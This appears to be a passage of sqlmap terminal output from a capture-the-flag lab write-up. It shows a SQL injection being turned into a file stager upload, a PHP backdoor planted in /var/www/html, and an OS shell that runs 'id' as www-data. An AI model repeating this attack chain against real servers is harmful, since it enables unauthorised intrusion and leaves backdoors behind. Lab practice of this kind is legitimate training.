 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[01:57:22] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local
/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[01:57:24] [INFO] retrieved web server absolute paths: '/images/'
[01:57:24] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[01:57:24] [WARNING] unable to upload the file stager on '/var/www/'
[01:57:24] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[01:57:25] [WARNING] expect junk characters inside the file as a leftover from UNION query
[01:57:25] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[01:57:25] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[01:57:26] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpuzpab.php
[01:57:26] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbvrgm.php
[01:57:26] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'